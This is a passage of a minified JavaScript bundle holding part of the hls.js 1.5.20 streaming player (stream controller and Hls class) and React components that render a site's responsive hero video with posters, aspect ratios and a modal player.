"+s.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}`),this.state===re&&(this.state=s4);return}let r=s?s.stats:i.stats;this.fragLastKbps=Math.round(8*r.total/(r.buffering.end-r.loading.first)),"initSegment"!==i.sn&&(this.fragPrevious=i),this.fragBufferedComplete(i,s)}onError(e,t){var i;if(t.fatal){this.state=ri;return}switch(t.details){case tn.FRAG_GAP:case tn.FRAG_PARSING_ERROR:case tn.FRAG_DECRYPT_ERROR:case tn.FRAG_LOAD_ERROR:case tn.FRAG_LOAD_TIMEOUT:case tn.KEY_LOAD_ERROR:case tn.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(iq,t);break;case tn.LEVEL_LOAD_ERROR:case tn.LEVEL_LOAD_TIMEOUT:case tn.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==rr||(null==(i=t.context)?void 0:i.type)!==iH||(this.state=s4);break;case tn.BUFFER_APPEND_ERROR:case tn.BUFFER_FULL_ERROR:if(!t.parent||"main"!==t.parent)return;if(t.details===tn.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(t)&&this.flushMainBuffer(0,1/0);break;case tn.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}}checkBuffer(){let{media:e,gapController:t}=this;if(e&&t&&e.readyState){if(this.loadedmetadata||!s$.getBuffered(e).length){let e=this.state!==s4?this.fragCurrent:null;t.poll(this.lastCurrentTime,e)}this.lastCurrentTime=e.currentTime}}onFragLoadEmergencyAborted(){this.state=s4,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==t_||this.audioOnly&&!this.altAudio){let e=(t===ty?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(e,t,iq),this.tick()}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){let{media:e}=this;if(!e)return;let t=e.currentTime,i=this.startPosition;if(i>=0&&t<i){if(e.seeking)return void this.log(`could not seek to ${i}, already seeking at ${t}`);let s=s$.getBuffered(e),r=(s.length?s.start(0):0)-i;r>0&&(r<this.config.maxBufferHole||r<this.config.maxFragLookUpTolerance)&&(this.log(`adjusting start position by ${r} to match buffer start`),i+=r,this.startPosition=i),this.log(`seek to target start position ${i} from current time ${t}`),e.currentTime=i}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(i=>{let{hls:s}=this;if(!i||this.fragContextChanged(e))return;t.fragmentError=0,this.state=s4,this.startFragRequested=!1,this.bitrateTest=!1;let r=e.stats;r.parsing.start=r.parsing.end=r.buffering.start=r.buffering.end=self.performance.now(),s.trigger(ta.FRAG_LOADED,i),e.bitrateTest=!1})}_handleTransmuxComplete(e){var t;let i="main",{hls:s}=this,{remuxResult:r,chunkMeta:a}=e,l=this.getCurrentContext(a);if(!l)return void this.resetWhenMissingContext(a);let{frag:n,part:o,level:d}=l,{video:u,text:c,id3:h,initSegment:m}=r,{details:f}=d,g=this.altAudio?void 0:r.audio;if(this.fragContextChanged(n))return void this.fragmentTracker.removeFragment(n);if(this.state=s7,m){if(null!=m&&m.tracks){let e=n.initSegment||n;this._bufferInitSegment(d,m.tracks,e,a),s.trigger(ta.FRAG_PARSING_INIT_SEGMENT,{frag:e,id:i,tracks:m.tracks})}let e=m.initPTS,t=m.timescale;ti(e)&&(this.initPTS[n.cc]={baseTime:e,timescale:t},s.trigger(ta.INIT_PTS_FOUND,{frag:n,id:i,initPTS:e,timescale:t}))}if(u&&f&&"initSegment"!==n.sn){let e=f.fragments[n.sn-1-f.startSN],t=n.sn===f.startSN,i=!e||n.cc>e.cc;if(!1!==r.independent){let{startPTS:e,endPTS:s,startDTS:r,endDTS:l}=u;if(o)o.elementaryStreams[u.type]={startPTS:e,endPTS:s,startDTS:r,endDTS:l};else if(u.firstKeyFrame&&u.independent&&1===a.id&&!i&&(this.couldBacktrack=!0),u.dropped&&u.independent){let r=this.getMainFwdBufferInfo(),a=(r?r.end:this.getLoadPosition())+this.config.maxBufferHole,o=u.firstKeyFramePTS?u.firstKeyFramePTS:e;if(!t&&a<o-this.config.maxBufferHole&&!i)return void this.backtrack(n);i&&(n.gap=!0),n.setElementaryStreamInfo(u.type,n.start,s,n.start,l,!0)}else t&&e>2&&(n.gap=!0);n.setElementaryStreamInfo(u.type,e,s,r,l),this.backtrackFragment&&(this.backtrackFragment=n),this.bufferFragmentData(u,n,o,a,t||i)}else{if(!t&&!i)return void this.backtrack(n);n.gap=!0}}if(g){let{startPTS:e,endPTS:t,startDTS:i,endDTS:s}=g;o&&(o.elementaryStreams[t_]={startPTS:e,endPTS:t,startDTS:i,endDTS:s}),n.setElementaryStreamInfo(t_,e,t,i,s),this.bufferFragmentData(g,n,o,a)}if(f&&null!=h&&null!=(t=h.samples)&&t.length){let e={id:i,frag:n,details:f,samples:h.samples};s.trigger(ta.FRAG_PARSING_METADATA,e)}if(f&&c){let e={id:i,frag:n,details:f,samples:c.samples};s.trigger(ta.FRAG_PARSING_USERDATA,e)}}_bufferInitSegment(e,t,i,s){if(this.state!==s7)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&delete t.audio;let{audio:r,video:a,audiovideo:l}=t;if(r){let t=e.audioCodec,i=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){t&&(t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5");let e=r.metadata;e&&"channelCount"in e&&1!==(e.channelCount||1)&&-1===i.indexOf("firefox")&&(t="mp4a.40.5")}t&&-1!==t.indexOf("mp4a.40.5")&&-1!==i.indexOf("android")&&"audio/mpeg"!==r.container&&(t="mp4a.40.2",this.log(`Android: force audio codec to ${t}`)),e.audioCodec&&e.audioCodec!==t&&this.log(`Swapping manifest audio codec "${e.audioCodec}" for "${t}"`),r.levelCodec=t,r.id="main",this.log(`Init audio buffer, container:${r.container}, codecs[selected/level/parsed]=[${t||""}/${e.audioCodec||""}/${r.codec}]`)}a&&(a.levelCodec=e.videoCodec,a.id="main",this.log(`Init video buffer, container:${a.container}, codecs[level/parsed]=[${e.videoCodec||""}/${a.codec}]`)),l&&this.log(`Init audiovideo buffer, container:${l.container}, codecs[level/parsed]=[${e.codecs}/${l.codec}]`),this.hls.trigger(ta.BUFFER_CODECS,t),Object.keys(t).forEach(e=>{let r=t[e].initSegment;null!=r&&r.byteLength&&this.hls.trigger(ta.BUFFER_APPENDING,{type:e,data:r,frag:i,part:null,chunkMeta:s,parent:i.type})}),this.tickImmediate()}getMainFwdBufferInfo(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,iq)}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=s4}checkFragmentChanged(){let e=this.media,t=null;if(e&&e.readyState>1&&!1===e.seeking){let i=e.currentTime;if(s$.isBuffered(e,i)?t=this.getAppendedFrag(i):s$.isBuffered(e,i+.1)&&(t=this.getAppendedFrag(i+.1)),t){this.backtrackFragment=null;let e=this.fragPlaying,i=t.level;(!e||t.sn!==e.sn||e.level!==i)&&(this.fragPlaying=t,this.hls.trigger(ta.FRAG_CHANGED,{frag:t}),e&&e.level===i||this.hls.trigger(ta.LEVEL_SWITCHED,{level:i}))}}}get nextLevel(){let e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){let e=this.media;return e?this.fragPlaying||this.getAppendedFrag(e.currentTime):null}get currentProgramDateTime(){let e=this.media;if(e){let t=e.currentTime,i=this.currentFrag;if(i&&ti(t)&&ti(i.programDateTime))return new Date(i.programDateTime+(t-i.start)*1e3)}return null}get currentLevel(){let e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){let e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class lT{static get version(){return"1.5.20"}static isMSESupported(){return ly()}static isSupported(){if(!ly())return!1;let e=iS();return"function"==typeof(null==e?void 0:e.isTypeSupported)&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(t=>e.isTypeSupported(iE(t,"video")))||["mp4a.40.2","fLaC"].some(t=>e.isTypeSupported(iE(t,"audio"))))}static getMediaSource(){return iS()}static get Events(){return ta}static get ErrorTypes(){return tl}static get ErrorDetails(){return tn}static get DefaultConfig(){return lT.defaultConfig?lT.defaultConfig:lm}static set DefaultConfig(e){lT.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this.started=!1,this._emitter=new r3,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,this.triggeringException=void 0,function(e,t){if("object"==typeof console&&!0===e||"object"==typeof e){!function(e,...t){t.forEach(function(t){let i;tu[t]=e[t]?e[t].bind(e):(i=self.console[t])?i.bind(self.console,`[${t}] >`):to})}(e,"debug","log","info","warn","error");try{tu.log(`Debug logs enabled for "${t}" in hls.js version 1.5.20`)}catch(e){tu=td}}else tu=td}(e.debug||!1,"Hls instance");const t=this.config=function(e,t){if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==t.liveMaxLatencyDurationCount&&(void 0===t.liveSyncDurationCount||t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount))throw Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(void 0===t.liveSyncDuration||t.liveMaxLatencyDuration<=t.liveSyncDuration))throw Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');let i=function e(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(e):Object.keys(t).reduce((i,s)=>(i[s]=e(t[s]),i),{}):t}(e),s=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach(e=>{let r=`${"level"===e?"playlist":e}LoadPolicy`,a=void 0===t[r],l=[];s.forEach(s=>{let n=`${e}Loading${s}`,o=t[n];if(void 0!==o&&a){l.push(n);let e=i[r].default;switch(t[r]={default:e},s){case"TimeOut":e.maxLoadTimeMs=o,e.maxTimeToFirstByteMs=o;break;case"MaxRetry":e.errorRetry.maxNumRetry=o,e.timeoutRetry.maxNumRetry=o;break;case"RetryDelay":e.errorRetry.retryDelayMs=o,e.timeoutRetry.retryDelayMs=o;break;case"MaxRetryTimeout":e.errorRetry.maxRetryDelayMs=o,e.timeoutRetry.maxRetryDelayMs=o}}}),l.length&&tc.warn(`hls.js config: "${l.join('", "')}" setting(s) are deprecated, use "${r}": ${JSON.stringify(t[r])}`)}),te(te({},i),t)}(lT.DefaultConfig,e);this.userConfig=e,t.progressive&&function(e){let t=e.loader;t!==lo&&t!==ll?(tc.log("[config]: Custom loader detected, cannot enable progressive streaming"),e.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(e){}return!1}()&&(e.loader=lo,e.progressive=!0,e.enableSoftwareAES=!0,tc.log("[config]: Progressive streaming enabled, using FetchLoader"))}(t);const{abrController:i,bufferController:s,capLevelController:r,errorController:a,fpsController:l}=t,n=new a(this),o=this.abrController=new i(this),d=this.bufferController=new s(this),u=this.capLevelController=new r(this),c=new l(this),h=new iQ(this),m=new se(this),f=t.contentSteeringController,g=f?new f(this):null,p=this.levelController=new lf(this,g),_=new sF(this),y=new lp(this.config),v=this.streamController=new lS(this,_,y);u.setStreamController(v),c.setStreamController(v);const S=[h,p,v];g&&S.splice(1,0,g),this.networkControllers=S;const T=[o,d,u,c,m,_];this.audioTrackController=this.createController(t.audioTrackController,S);const x=t.audioStreamController;x&&S.push(new x(this,_,y)),this.subtitleTrackController=this.createController(t.subtitleTrackController,S);const b=t.subtitleStreamController;b&&S.push(new b(this,_,y)),this.createController(t.timelineController,T),y.emeController=this.emeController=this.createController(t.emeController,T),this.cmcdController=this.createController(t.cmcdController,T),this.latencyController=this.createController(st,T),this.coreComponents=T,S.push(n);const E=n.onErrorOut;"function"==typeof E&&this.on(ta.ERROR,E,n)}createController(e,t){if(e){let i=new e(this);return t&&t.push(i),i}return null}on(e,t,i=this){this._emitter.on(e,t,i)}once(e,t,i=this){this._emitter.once(e,t,i)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,i=this,s){this._emitter.off(e,t,i,s)}listeners(e){return this._emitter.listeners(e)}emit(e,t,i){return this._emitter.emit(e,t,i)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(t){if(tc.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),!this.triggeringException){this.triggeringException=!0;let i=e===ta.ERROR;this.trigger(ta.ERROR,{type:tl.OTHER_ERROR,details:tn.INTERNAL_EXCEPTION,fatal:i,event:e,error:t}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){tc.log("destroy"),this.trigger(ta.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach(e=>e.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(e=>e.destroy()),this.coreComponents.length=0;let e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){tc.log("attachMedia"),this._media=e,this.trigger(ta.MEDIA_ATTACHING,{media:e})}detachMedia(){tc.log("detachMedia"),this.trigger(ta.MEDIA_DETACHING,void 0),this._media=null}loadSource(e){this.stopLoad();let t=this.media,i=this.url,s=this.url=e9.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,tc.log(`loadSource:${s}`),t&&i&&(i!==s||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(ta.MANIFEST_LOADING,{url:e})}startLoad(e=-1){tc.log(`startLoad(${e})`),this.started=!0,this.resumeBuffering();for(let t=0;t<this.networkControllers.length&&(this.networkControllers[t].startLoad(e),this.started&&this.networkControllers);t++);}stopLoad(){tc.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!this.started&&this.networkControllers);e++);}resumeBuffering(){tc.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()})}pauseBuffering(){tc.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()})}swapAudioCodec(){tc.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){tc.log("recoverMediaError");let e=this._media;this.detachMedia(),e&&this.attachMedia(e)}removeLevel(e){this.levelController.removeLevel(e)}get levels(){return this.levelController.levels||[]}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){tc.log(`set currentLevel:${e}`),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){tc.log(`set nextLevel:${e}`),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){tc.log(`set loadLevel:${e}`),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){tc.log(`set firstLevel:${e}`),this.levelController.firstLevel=e}get startLevel(){let e=this.levelController.startLevel;return -1===e&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){tc.log(`set startLevel:${e}`),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){let t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){let{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get ttfbEstimate(){let{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(tc.log(`set autoLevelCapping:${e}`),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){si.indexOf(e)>-1&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return -1===this.levelController.manualLevel}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){let{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;let i=e.length;for(let s=0;s<i;s++)if(e[s].maxBitrate>=t)return s;return 0}get maxAutoLevel(){let e,{levels:t,autoLevelCapping:i,maxHdcpLevel:s}=this;if(e=-1===i&&null!=t&&t.length?t.length-1:i,s)for(let i=e;i--;){let e=t[i].attrs["HDCP-LEVEL"];if(e&&e<=s)return i}return e}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}setAudioOption(e){var t;return null==(t=this.audioTrackController)?void 0:t.setAudioOption(e)}setSubtitleOption(e){var t;return null==(t=this.subtitleTrackController)||t.setSubtitleOption(e),null}get allAudioTracks(){let e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){let e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){let e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){let t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){let e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){let e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){let e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){let t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){let e=this.subtitleTrackController;return!!e&&e.subtitleDisplay}set subtitleDisplay(e){let t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}}lT.defaultConfig=void 0;let lx="-AVS.m3u8",lb={isVideoFormatSupported:()=>!0,initialize:()=>()=>null,extension:""},lE={html:lb,hls:{isVideoFormatSupported:function(e,t){return!!t&&t.includes(lx)&&lT.isSupported()},initialize:function(e,t){let i=new lT;return i.attachMedia(e),i.loadSource(t),()=>i.destroy()},extension:lx}};function lk(e){let t=null;return e.querySelectorAll("source").forEach(e=>{window.matchMedia(e.media).matches&&(t=e)}),t}function lC(e){return e.replace(/-\d+x\d+-\d+k$/,"")}function lw(e){let t=e.replace("/is/content/","/is/image/");return t+"?scl=1"}function lL(e){let t=e.match(/(\d+(?:\.\d+)?)x(\d+(?:\.\d+)?)/);if(t||(t=e.match(/_(\d+(?:\.\d+)?)_(\d+(?:\.\d+)?)/)),!t)return{width:0,height:0,aspectRatio:"1 / 1"};let[,i,s]=t;return{width:parseFloat(i),height:parseFloat(s),aspectRatio:`${i} / ${s}`}}function lA(e,t,i=.8){let s="string"==typeof e?parseFloat(e):e,r="string"==typeof t?parseFloat(t):t;if(!e||!t||!s||!r||!Number.isFinite(s)||!Number.isFinite(r)||s<=0||r<=0)return"4 / 3";if(s/r<i){let e=Math.round(i*r);return`${e} / ${r}`}return`${s} / ${r}`}function lI(e){return lE[e]||lb}function lR(e,t,i,s){let r=[],a=[],l=[],n=[],o="lazy";k.Children.forEach(e,(e,d)=>{if((0,k.isValidElement)(e)&&e.type===e8){a.push((0,k.cloneElement)(e,{key:d,src:`${e.props.src}${t.extension}`,onChangeMedia:i})),e.props.poster&&(r.push((0,k.cloneElement)(e,{key:d,src:void 0,srcSet:e.props.poster})),e.props.priority&&(o="eager",l.push((0,E.jsx)("link",{rel:"preload",as:"image",media:e.props.media,href:e.props.poster,fetchPriority:"high"},d)))),n.push(`@media ${e.props.media} { #${s} { aspect-ratio: ${e.props.aspectRatio}; } }
`);return}a.push(e)});let d=n.length?(0,E.jsx)("style",{dangerouslySetInnerHTML:{__html:n.join("")}}):null;return{pictureElement:r.length>0&&(0,E.jsxs)("picture",{children:[r,(0,E.jsx)("img",{src:"[data-uri]",alt:"",loading:o})]}),videoSources:a,preloadLinks:l,styleTag:d}}e.s(["getActiveSourceElement",()=>lk,"getAspectRatioFromDimensions",()=>lA,"getAspectRatioFromVideoName",()=>lL,"getPosterUrlFromVideoUrl",()=>lw,"getSanitizedVideoUrl",()=>lC,"getVideoMedia",()=>lR,"getVideoPlayer",()=>lI],128072);let lM=(0,k.forwardRef)(function({player:e,children:t,...i},s){let r=(0,k.useId)(),a=i.id||r.replace(/:/g,"-"),l=(0,k.useRef)(null);(0,k.useImperativeHandle)(s,()=>l.current);let[n,o]=(0,k.useState)(0),[d,u]=(0,k.useState)(""),c=lI(e||"html");!function(e,t,i,{isVideoFormatSupported:s,initialize:r}){(0,k.useEffect)(()=>{let t=e.current,i=lk(t)?.src;return s(t,i)?r(t,i):()=>null},[e,t,i,s,r])}(l,n,d,c);let{pictureElement:h,videoSources:m,preloadLinks:f,styleTag:g}=lR(t,c,(0,k.useCallback)((e,t)=>{o(e=>e+1),u(i=>(0,D.ensureString)(e?t:i))},[]),a);return(0,E.jsxs)("div",{id:a,className:e5.default["video-container"],children:[f,g,h,(0,E.jsx)("video",{"data-key":n,ref:l,...i,children:m},n)]})});var lD=e.i(119793);let lO=(0,k.forwardRef)(function({player:e="html",...t},i){let{isHlsVideoEnabled:s}=(0,lD.useFeatureFlagsBool)(["isHlsVideoEnabled"]);return(0,E.jsx)(lM,{ref:i,...t,player:s?"hls":e})});var lP=e.i(565090);function lN({children:e,context:t,ctaLink:i,sources:s,poster:r,onPlay:a,onPause:l,alt:n,forwardVideoRef:o,startPlayingOnFirstInteractionWithPage:d,...u}){let c=(0,k.useRef)(null),h=o??c,{webviewVendor:m}=(0,lP.useDeviceDetect)(),f=m!==lP.WebviewVendors.TIKTOK&&d;e4(()=>f?h.current?.play().catch(M.noop):void 0);let g=f??u.autoPlay,p=u.muted??!1,_=(0,H.useFormatMessage)(),{handleCtaClickEvent:y}=(0,eL.useTrackingEvents)(t);return g&&h.current&&h.current.play().catch(M.noop),(0,E.jsx)("div",{className:e3.default["video-container"],children:(0,E.jsxs)(eQ.default,{condition:!!i,as:ew.LocaleLink,href:(0,D.ensureString)(i),onClick:y,children:[(0,E.jsxs)(lO,{"aria-label":n,ref:h,...u,autoPlay:g,onPlay:a,onPause:l,poster:r??void 0,muted:p,children:[s.map((e,t)=>(0,E.jsx)(e8,{src:e.uri,media:e.device?(0,eo.getMediaQueryFromDeviceType)(e.device):void 0,aspectRatio:e.aspectRatio,poster:e.poster,priority:e.priority},t)),(0,E.jsxs)("noscript",{children:[(0,E.jsxs)("p",{children:[_("video-error-msg"),(0,E.jsx)("a",{href:s[0].uri,children:_("link-to-video")})," ",_("instead"),"."]}),(0,E.jsx)("div",{id:"video-description",hidden:!0,children:(0,E.jsx)("p",{children:n})})]})]}),e]})})}e.s(["default",()=>lN],214329);var lF=e.i(331850),lj=e.i(279295);let lU=function({desktopMedia:e,mobileMedia:t,isModalOpen:i,onClose:s}){return(0,E.jsx)(X.Dialog,{borderless:!0,showCloseIcon:!0,className:lj.default.herovideo__dialog,isModalOpen:i,onClose:s,children:(0,E.jsx)(X.Dialog.Content,{className:lj.default["herovideo__dialog-content"],children:(0,E.jsx)(lN,{"data-testid":"hero-video",sources:[{uri:e?.src||"",type:"video/mp4",device:"desktop",poster:lw(e?.src??""),aspectRatio:lL(e?.src??"").aspectRatio},{uri:e?.src||"",type:"video/mp4",device:"tablet",poster:lw(e?.src??""),aspectRatio:lL(e?.src??"").aspectRatio},{uri:t?.src||"",type:"video/mp4",device:"mobile",poster:lw(t?.src??""),aspectRatio:lL(t?.src??"").aspectRatio}],alt:e?.alt,controls:!0,autoPlay:!0,playsInline:!0})})})};function lB(e){return(0,R.isVideoReference)(e)&&(0,R.isImageReference)(e.poster)?e.poster:{src:"",alt:""}}function l$({mobileVideoUrl:e,desktopVideoUrl:t,priority:i}){return[{uri:(0,D.ensureString)(t),type:"video/mp4",device:"desktop",poster:lw((0,D.ensureString)(t)),aspectRatio:lL((0,D.ensureString)(t)).aspectRatio,priority:i},{uri:(0,D.ensureString)(t),type:"video/mp4",device:"tablet",poster:lw((0,D.ensureString)(t)),aspectRatio:lL((0,D.ensureString)(t)).aspectRatio,priority:i},{uri:(0,D.ensureString)(e),type:"video/mp4",device:"mobile",poster:lw((0,D.ensureString)(e)),aspectRatio:lL((0,D.ensureString)(e)).aspectRatio,priority:i}]}var lG=e.i(606734),lV=e.i(908803);function lH({priority:e=!1,desktopMedia:t,mobileMedia:i,featuredProducts:s,webviewVendor:r}){let{isMobile:a}=(0,eR.useLayoutMeasurement)(),[l,n]=(0,k.useState)(!0),[o,d]=(0,k.useState)(!1),u=(0,k.useRef)(null),[c,h,m]=(0,lG.useModal)(),f=t?.playerSettings,g=(0,k.useCallback)(()=>{h()},[h]),p=(0,k.useCallback)(()=>{n(!1),d(!0)},[]),_=(0,k.useCallback)(()=>{u.current&&u.current.paused&&!1===o&&u.current.play()},[o]),y=(0,k.useCallback)(e=>{["Enter"," "].includes(e.key)&&h()},[h]),v=(0,k.useRef)(null);(0,k.useEffect)(()=>{v.current&&(v.current.defaultMuted=!0,v.current.autoplay=!0,v.current.loop=!0,v.current.muted=!0,v.current.play().catch(M.noop))},[]);let S=(0,k.useMemo)(()=>(function(e,t,i){return i===lP.WebviewVendors.TIKTOK?e1.CLICK_TO_PLAY:e?!e?.muted&&e?.controls&&!e?.loop&&!e?.autoPlay&&(0,R.isVideoReference)(t)&&t?.poster?e1.CLICK_TO_OVERLAY:!e?.muted&&e?.controls&&e?.loop&&e?.autoPlay&&(0,R.isVideoReference)(t)&&t?.poster&&t?.poster.mediaType==="video"?e1.LOOPING_TO_OVERLAY:e?.muted&&e?.controls&&e?.loop&&e?.autoPlay&&(0,R.isVideoReference)(t)&&t?.poster&&t?.poster.mediaType==="image"?e1.CLICK_TO_PLAY:e1.INLINE_LOOPING:e1.INLINE_LOOPING})(f,t,r),[f,t,r]),{sources:T,desktopCmsImage:x,mobileCmsImage:b}=(0,k.useMemo)(()=>(function({priority:e,desktopMedia:t,mobileMedia:i}){let s=(0,D.ensureString)(i?.src),r=(0,D.ensureString)(t?.src);return{sources:{default:l$({mobileVideoUrl:s,desktopVideoUrl:r,priority:e}),[e1.LOOPING_TO_OVERLAY]:l$({mobileVideoUrl:(0,D.ensureString)(i?.poster?.src),desktopVideoUrl:(0,D.ensureString)(t?.poster?.src),priority:e}),[e1.CLICK_TO_PLAY]:l$({mobileVideoUrl:(0,D.ensureString)((0,R.isVideoReference)(i)&&(0,R.isImageReference)(i.poster)?i.src:r),desktopVideoUrl:r,priority:e})},desktopCmsImage:lB(t),mobileCmsImage:lB(i)}})({desktopMedia:t,mobileMedia:i,priority:e}),[t,i,e]),E=(0,lV.getHeroMediaLink)(t,s),C=(0,lV.getHeroMediaLink)(i,s);return{videoType:S,sources:T,muteVideoRef:v,handleClick:g,handleKeyDown:y,desktopCmsImage:x,mobileCmsImage:b,mediaCtaLink:(0,k.useMemo)(()=>a&&C||E,[a,C,E]),videoAltText:(0,k.useMemo)(()=>a&&i?.alt||t?.alt,[a,i,t]),isModalOpen:c,handleModalClose:m,handlePlay:p,heroVideoRef:u,showPlayIcon:l,showVideoPlayerControls:o,handleCtpClick:_}}function lz({children:e,onClick:t,onKeyDown:i}){return(0,E.jsx)("div",{role:"button",tabIndex:0,onClick:t,onKeyDown:i,className:e0.default["hero__video-wrapper"],"data-testid":"hero-click-overlay",children:e})}function lW(){return(0,E.jsx)("div",{"data-testid":"hero-video-icon",className:e0.default["hero__video-icon"],children:(0,E.jsx)(lF.PlayIcon,{size:"MD",className:e0.default["hero__video-icon-play"]})})}function 